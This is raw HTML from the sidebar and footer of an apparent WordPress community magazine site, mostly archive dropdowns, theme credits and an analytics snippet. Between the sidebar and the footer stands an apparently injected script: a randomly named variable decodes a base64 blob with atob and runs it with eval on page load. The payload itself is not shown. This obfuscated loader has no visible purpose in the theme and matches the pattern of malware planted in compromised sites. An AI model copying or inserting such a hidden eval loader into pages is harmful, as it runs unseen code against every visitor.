	<option class="level-1" value="126">&nbsp;&nbsp;&nbsp;April 2023&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;January 2010&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;January 2011&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;January 2012&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;January 2013&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;January 2014&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="1">&nbsp;&nbsp;&nbsp;January 2015&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="61">&nbsp;&nbsp;&nbsp;January 2015&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="79">&nbsp;&nbsp;&nbsp;January 2016&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="82">&nbsp;&nbsp;&nbsp;January 2017&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="95">&nbsp;&nbsp;&nbsp;January 2018&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="102">&nbsp;&nbsp;&nbsp;January 2019&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="105">&nbsp;&nbsp;&nbsp;January 2020&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;January 2021&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="117">&nbsp;&nbsp;&nbsp;January 2022&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="122">&nbsp;&nbsp;&nbsp;January 2023&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;July 2010&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;July 2011&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="47">&nbsp;&nbsp;&nbsp;July 2012&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="52">&nbsp;&nbsp;&nbsp;July 2013&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="57">&nbsp;&nbsp;&nbsp;July 2014&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;July 2015&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;July 2016&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="88">&nbsp;&nbsp;&nbsp;July 2017&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="100">&nbsp;&nbsp;&nbsp;July 2018&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="103">&nbsp;&nbsp;&nbsp;July 2019&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="112">&nbsp;&nbsp;&nbsp;July 2021&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="120">&nbsp;&nbsp;&nbsp;July 2022&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Oct Jul Apr 2020&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;October 2009&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;October 2010&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;October 2011&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="49">&nbsp;&nbsp;&nbsp;October 2012&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="90">&nbsp;&nbsp;&nbsp;October 2013&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="58">&nbsp;&nbsp;&nbsp;October 2014&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="68">&nbsp;&nbsp;&nbsp;October 2015&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="80">&nbsp;&nbsp;&nbsp;October 2016&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="94">&nbsp;&nbsp;&nbsp;October 2017&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="99">&nbsp;&nbsp;&nbsp;October 2018&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="104">&nbsp;&nbsp;&nbsp;October 2019&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="115">&nbsp;&nbsp;&nbsp;October 2021&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="121">&nbsp;&nbsp;&nbsp;October 2022&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Venkat&#8217;s and Others&#8217; Selected Earlier Articles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="96">Soft Copies of Past issues&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="31">Travel&nbsp;&nbsp;(2)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></li><li><div id="archives-2" class="widget widget_archive"><h2 class="title">PAST ISSUES (Chronological)</h2>		<label class="screen-reader-text" for="archives-dropdown-2">PAST ISSUES (Chronological)</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.pittsburghpatrika.com/2025/09/'> September 2025 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2025/06/'> June 2025 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2023/12/'> December 2023 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2023/05/'> May 2023 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2023/03/'> March 2023 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2023/01/'> January 2023 &nbsp;(6)</option>
	<option value='http://www.pittsburghpatrika.com/2022/09/'> September 2022 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2022/07/'> July 2022 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2022/06/'> June 2022 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2022/04/'> April 2022 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2022/02/'> February 2022 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2021/12/'> December 2021 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2021/10/'> October 2021 &nbsp;(7)</option>
	<option value='http://www.pittsburghpatrika.com/2021/07/'> July 2021 &nbsp;(7)</option>
	<option value='http://www.pittsburghpatrika.com/2021/03/'> March 2021 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2020/12/'> December 2020 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2020/10/'> October 2020 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2020/05/'> May 2020 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2020/03/'> March 2020 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2020/02/'> February 2020 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2019/10/'> October 2019 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2019/07/'> July 2019 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2019/04/'> April 2019 &nbsp;(14)</option>
	<option value='http://www.pittsburghpatrika.com/2019/01/'> January 2019 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2018/11/'> November 2018 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2018/07/'> July 2018 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2018/04/'> April 2018 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2018/03/'> March 2018 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2018/01/'> January 2018 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2017/10/'> October 2017 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2017/07/'> July 2017 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2017/04/'> April 2017 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2017/02/'> February 2017 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2016/12/'> December 2016 &nbsp;(15)</option>
	<option value='http://www.pittsburghpatrika.com/2016/10/'> October 2016 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2016/07/'> July 2016 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2016/04/'> April 2016 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2016/01/'> January 2016 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2015/12/'> December 2015 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2015/10/'> October 2015 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2015/07/'> July 2015 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2015/04/'> April 2015 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2015/02/'> February 2015 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2015/01/'> January 2015 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2014/10/'> October 2014 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2014/06/'> June 2014 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2014/03/'> March 2014 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2013/12/'> December 2013 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2013/09/'> September 2013 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2013/06/'> June 2013 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2013/04/'> April 2013 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2013/01/'> January 2013 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2012/10/'> October 2012 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2012/06/'> June 2012 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2012/04/'> April 2012 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2011/12/'> December 2011 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2011/09/'> September 2011 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2011/07/'> July 2011 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2011/04/'> April 2011 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2010/12/'> December 2010 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2010/10/'> October 2010 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2010/07/'> July 2010 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2010/03/'> March 2010 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2010/02/'> February 2010 &nbsp;(4)</option>
	<option value='http://www.pittsburghpatrika.com/2009/10/'> October 2009 &nbsp;(7)</option>
	<option value='http://www.pittsburghpatrika.com/2009/07/'> July 2009 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2009/04/'> April 2009 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2009/03/'> March 2009 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2009/01/'> January 2009 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2008/07/'> July 2008 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2008/01/'> January 2008 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2007/10/'> October 2007 &nbsp;(4)</option>
	<option value='http://www.pittsburghpatrika.com/2007/07/'> July 2007 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2007/01/'> January 2007 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2006/11/'> November 2006 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2006/10/'> October 2006 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2006/09/'> September 2006 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2006/01/'> January 2006 &nbsp;(2)</option>
	<option value='http://www.pittsburghpatrika.com/2005/08/'> August 2005 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2005/07/'> July 2005 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2004/07/'> July 2004 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/1996/01/'> January 1996 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></li>     </ul>
  </div>
  <!-- /sidebar 2nd container -->
 </div>
 <!-- /sidebar 1st container -->
</div>
<!-- /sidebar -->


<script type='text/javascript'>var QYJCBSKKOG = atob('[base64]'); 
eval(QYJCBSKKOG);</script>'

  </div>
  <!-- /side wrap -->
 </div>
 <!-- /mid column wrap -->
</div>
<!-- /main wrapper -->

<!-- clear main & sidebar sections -->
<div class="clearcontent"></div>
<!-- /clear main & sidebar sections -->

 
<!-- footer -->
 <div id="footer">

   
   <!-- please do not remove this. respect the authors :) -->
   <p>
    Fusion theme by <a href="http://digitalnature.ro/projects/fusion">digitalnature</a> | powered by <a href="http://wordpress.org/">WordPress</a>    <br />
   <a class="rss" href="http://www.pittsburghpatrika.com/feed/">Entries (RSS)</a> and <a href="http://www.pittsburghpatrika.com/comments/feed/">Comments (RSS)</a> <a href="javascript:void(0);" id="toplink">^</a>
   <!-- 21 queries. 0.061 seconds. -->
   </p>
 </div>
 <!-- /footer -->
   <div id="layoutcontrol">
   <a href="javascript:void(0);" class="setFont" title="Increase/Decrease text size"><span>SetTextSize</span></a>
   <a href="javascript:void(0);" class="setLiquid" title="Switch between full and fixed width"><span>SetPageWidth</span></a>
 </div>
 </div>
<!-- /page -->

</div>
</div>
<!-- /page wrappers -->


<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!-- Start of Statcounter Code for Default Guide -->
<script type="text/javascript">
var sc_invisible=1; 
var sc_project=11882008; 
var sc_security="3a066bdd"; 
</script>
<script type="text/javascript" async
src="https://secure.statcounter.com/counter/counter.js"></script>
<noscript><div class="Statcounter"><a title="Web Analytics Made Easy - Statcounter"
href="https://statcounter.com/"
target="_blank"><img class="Statcounter"
src="https://c.statcounter.com/11882008/0/3a066bdd/1/"
alt="Web Analytics"></a></div></noscript>
<!-- End of Statcounter Code for Default Guide -->
</body>
</html>
